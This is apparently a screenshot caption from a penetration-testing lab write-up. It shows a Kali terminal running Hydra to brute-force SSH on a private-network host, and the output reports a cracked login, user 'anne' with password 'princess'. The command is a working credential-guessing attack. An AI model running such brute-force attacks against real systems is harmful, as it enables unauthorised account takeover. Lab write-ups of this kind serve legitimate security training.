 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/anne.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt -t16 -w5 ssh://192.168.1.63
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 09:22:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000000 login tries (l:1/p:1000000), ~62500 tries per task
[DATA] attacking ssh://192.168.1.63:22/
[22][ssh] host: 192.168.1.63   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-15 09:22:24